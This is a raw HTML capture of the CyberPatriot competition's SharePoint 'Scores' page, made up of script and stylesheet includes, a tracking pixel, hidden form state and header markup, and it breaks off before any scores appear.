

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://author.uscyberpatriot.org/competition/current-competition/scores
body_size: 23256
content:

<!DOCTYPE html >
<html lang="en" dir="ltr">
    <head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><meta name="author" /><title>
	
	Scores

</title><link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=OqAycmyMLoQIDkAlzHdMhQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/sp-responsive.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/Nivo/nivo-slider.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/en-US/Themable/Core%20Styles/controls15.css"/>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:700"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/style1.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=0%2BjgcYFw8Xoj0N42kzP%2BcQ%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=46g2jH_hI6oWgmU7jno8jjb305RBO6vPS3_S7IXsKBqaVp84qwKm-Y0-tBJwrkqy7gAlGjPtQRBC9gKR-ZNePLNnF2F144zAESPUqSFnbTIlTETwF8m7rQ6xD-uYKUDuOlWETuWNT6skJjeqG0ZoL3x-NT7RIF2BKd3mwCAzyhXLtY4jxBeIcflZGjXdhG-I0&amp;t=545ba255"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=8CyPK08ot_iCnPmwLhD95ohl4bs1Z6GYGL0NJdLh7jqu9zqnF049GIRPSMZ272Glb4qDVL1-InF_ZQ2QmptYb76i1yR-HLJ5jap59CC1yJwKA6Pg9PWlaWLUZuBPOXZ2dvIzeGlT-wHxfpdwFS-yuxP6YNMGGei9WGhUf-NL2wpf7Lt7AcJmg7YLku80yDv70&amp;t=545ba255"></script>
<script type="text/javascript">RegisterSod("initstrings.js", "\u002f_layouts\u002f15\u002f1033\u002finitstrings.js?rev=2N3pk\u00252FwjnG3Tj9o5NrqHcg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=y6khbhv1Os2YPb5X0keqRg\u00253D\u00253D");RegisterSodDep("strings.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=yNk\u00252FhRzgBn40LJVP\u00252BqfgdQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=0xf6wCIW4E1pN83I9nSIJQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=drep\u00252FVpUvfktWJG\u00252Fl4UQ\u00252Bg\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=q3IuDaBADYgaV\u00252BNJoTKbmA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=y3xh0qyJB62CM2ZD4nL8tw\u00253D\u00253D");RegisterSodDep("clienttemplates.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=kuxIlOxkkypT9A17r72Ljw\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=T\u00252BEc8BFdsTQbQuVAobKatQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=O\u00252BK68MZr2muvHlW56sOe7w\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=nmyEEOXg53kzfXV9RnWsNw\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4rOiCbaFgJMmqw9Ojtpa6g\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=38t1tBEEonTR8ozTCV4YrA\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=xnkvKcaTLxRah8B2ooWw4Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=FJslh\u00252FITKI8BRLkElp\u00252FWdA\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=HuKvLijAVokRXAsG0Ib\u00252FKQ\u00253D\u00253D");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=wtVfoqgvnf2cuN894ZirvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=CZrBt1\u00252Fch9YeLFLJtB0mvg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=Pbfi3FBmvy2ewPqDZp16\u00252BQ\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=sObFmln\u00252BGVrczIpXNeFRrg\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=J5HzNnB\u00252FO1Id\u00252FGI18rpRcw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=0R4dbpInVlmjoVSw2Gglmw\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("datepicker.js", "\u002f_layouts\u002f15\u002fdatepicker.js?rev=rG6q4pRH1LERpfn53ncDpA\u00253D\u00253D");RegisterSodDep("datepicker.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("sp.publishing.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EPublishing\u00252EResources\u0026rev=GGzheobKQRsxiF6yBwAfZA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mediaplayer.js", "\u002f_layouts\u002f15\u002fmediaplayer.js?rev=YyqTLoWJZuIG93N00x4YTw\u00253D\u00253D");RegisterSodDep("mediaplayer.js", "sp.publishing.resources.resx");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002f15\u002fwpadder.js?rev=ApLnd\u00252BqIPjLXRfr1t\u00252BCxyQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=\u00252FlbcPNAdxvx6ol\u00252BJ5Sir4g\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
            
            
            <link rel="canonical" href="http://author.uscyberpatriot.org:80/competition/current-competition/scores" />
            
            
        

		<script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js"></script>
		<script type="text/javascript" src="/Style Library/CyberPatriot/jquery-1.10.2.min.js"></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js"></script>
		<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
				
               
                   
				
        <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
        <!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1068448869942182');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1068448869942182&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <style type="text/css">
	/* <![CDATA[ */
	#zz1_TopNavigationMenu img.icon { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu img.separator { border-style:none;display:block; }
	#zz1_TopNavigationMenu img.horizontal-separator { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu ul { list-style:none;margin:0;padding:0;width:auto; }
	#zz1_TopNavigationMenu ul.dynamic { z-index:1; }
	#zz1_TopNavigationMenu a { text-decoration:none;white-space:nowrap;display:block; }
	#zz1_TopNavigationMenu a.static { padding-left:0.15em;padding-right:0.15em; }
	#zz1_TopNavigationMenu a.popout { background-image:url("/WebResource.axd?d=t0LsmlOls1nCWByrXnYxyY49K2x6Oip8Uq3CofNxfIxDko_BOz2eiohTn88zqRvJ-0ZKx-GjTbZrSqNnffopxIsxs8AwpjeTGMHjKqmxcZZvPc8KzZzhIj1RX3Aa6qQN0&t=636681459604795562");background-repeat:no-repeat;background-position:right center;padding-right:14px; }
	/* ]]> */
</style><style type="text/css">
	.s4-skipribbonshortcut { display:none; }

</style></head>
  <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();">
        
        <div id="imgPrefetch" style="display:none">
<img src="/_layouts/15/images/spcommon.png?rev=23" />
</div>

        <form method="post" action="./scores?TermStoreId=cdec103f-be10-43b6-bf51-309f6e8a97eb&amp;TermSetId=7c34a9c1-b6fe-4156-94d3-4f071a2eb187&amp;TermId=8e84e0a4-828b-4259-b2c9-f1da915aeb03" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0x7124BA8503B1821770E11F256D6CB5169EE2430E3CFA52FB5EB732617398745B359CC5492FDB41D7E797D05C35181EC6BAE5A3CC8442751F424DD2F09D35E6F7,20 Jan 2026 11:44:02 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="_maintainWorkspaceScrollPosition" id="_maintainWorkspaceScrollPosition" value="0" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/IQoUIIbWnfHlAGMioVcIaZQD0FhATM3RWw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=E5fpxnB8uxvuo9xIHJ8tdGBfR_3xU2kz4vbsL_rZCIxaIiHC6ob5TB3mJ2JeXNu1eCfGUEO4PZDckpm1uV6G6pGKNkP21Wh4IK6OEUAD0UE1&amp;t=636681459604795562" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "http:\u002f\u002fauthor.uscyberpatriot.org", siteAbsoluteUrl: "http:\u002f\u002fauthor.uscyberpatriot.org", serverRequestPath: "\u002fPages\u002fCompetition\u002fScores.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "AFA CyberPatriot Website", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-20T11:44:02.5555185Z") - new Date(), siteClientTag: "475$$15.0.4701.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",pageItemId:102, pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};function CallServer_9696458(arg, context) {WebForm_DoCallback('ctl00$ctl23',arg,SP.UI.MyLinksRibbon.MyLinksRibbonPageComponent.ribbonActionCallback,context,null,false); }function _myLinksRibbonLoad2()
{
    var fnd = function () {
        try {
            mylinks_init.MyLinksInit('CallServer_9696458'); 
        } 
        catch (Ex)
        { }
    };
    RegisterSod('mylinks_init', '/_layouts/15/SP.UI.MyLinksRibbon.js');
    LoadSodByKey('mylinks_init', fnd);
}

function _myLinksRibbonLoad1()
{
    ExecuteOrDelayUntilScriptLoaded(_myLinksRibbonLoad2, 'SP.Ribbon.js');
}

_spBodyOnLoadFunctionNames.push('_myLinksRibbonLoad1');

                            function DoCallBack(filterText)
                            {WebForm_DoCallback('ctl00$ctl48$g_93e4667c_103a_437b_a95d_4be8ea962c63',filterText,UpdateFilterCallback,0,CallBackError,true)
                            }
                            function CallBackError(result, clientsideString)
                            {                
                            }
                        var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fcompetition\u002fcurrent-competition\u002fscores");

}
var _spWebPartComponents = new Object();//]]>
</script>

<script src="/ScriptResource.axd?d=3xoJUBUz8cNDbr70xINg_fnIUwJsDV_mFr_U9kVFMRJq2Mat29Zo3_v-hy3QHq8S5U2SO9X1ACMV92rX_WOf5EImYGWHb4L-EF5lGaEu1YSw1kE3N5T-pGlCeIPs6JirVV-izAqNoguMOIT3fX-7TpYotPYYSnJlVY93cC2Zqvo1&amp;t=ffffffffab5b37cd" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);
                    var workspaceElem = GetCachedElement("s4-workspace");
                    if (workspaceElem != null)
                    {
                        var scrollElem = GetCachedElement("_maintainWorkspaceScrollPosition");
                        if (scrollElem != null)
                        {
                            scrollElem.value = workspaceElem.scrollTop;
                        }
                    };
                if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAINBXt33SitNyw/0o2XKP6xMTZk9qLGncDjImqxppn1M4L4FyH1RpinfhQJB0giy+Rp7KdFg24IH69nztLhD1yc" />
</div>
            <span id="DeltaSPWebPartManager">
                
            </span>
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', ['fctl00$WebPartAdderUpdatePanel',''], [], ['ctl00$WebPartAdder',''], 90, 'ctl00');
//]]>
</script>

            
            
            
            <div id="suiteBar" class="ms-dialogHidden noindex" style="display:none">
                <div id="suiteBarLeft">
                    <div class="ms-table ms-fullWidth">
                        <div class="ms-tableRow">
                            <div class="ms-tableCell ms-verticalAlignMiddle">
                                <div class="ms-core-brandingText">SharePoint</div>

                            </div>
                            <div id="DeltaSuiteLinks" class="ms-core-deltaSuiteLinks">
	
                                <div id="suiteLinksBox">
                                    
                                </div>
                            
</div>
                        </div>
                    </div>
                </div>
                <div id="suiteBarRight">
                    <div id="DeltaSuiteBarRight" class="ms-core-deltaSuiteBarRight">
	
                        <div id="welcomeMenuBox">
                            
